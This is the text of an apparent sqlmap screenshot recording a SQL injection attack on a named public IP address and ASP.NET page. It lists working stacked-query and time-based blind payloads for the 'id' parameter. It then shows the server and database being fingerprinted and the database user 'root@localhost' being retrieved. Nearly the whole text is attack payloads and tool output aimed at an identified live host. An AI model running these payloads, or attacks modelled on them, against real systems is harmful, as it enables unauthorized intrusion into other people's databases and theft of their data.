 管理员: sqlmap
Type: stacked queries
Title: MySQL < 5.0.12 stacked queries (heavy query)
Payload: http://221.2.171.59:8300/OperateCertify/LandChangeAuditShowTownQ.as
px?id='; SELECT BENCHMARK(5000000,MD5(0x52517a47))--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://221.2.171.59:8300/OperateCertify/LandChangeAuditShowTownQ.as
px?id=' AND 8194=BENCHMARK(5000000,MD5(0x476d5670)) AND 'uItn'='uItn
---
[10:28:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[10:28:00] [INFO] fetching current user
[10:28:00] [INFO] resumed: root@localhost
current user:    'root@localhost'
[10:28:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 10:28:00
D:\Python27\sqlmap>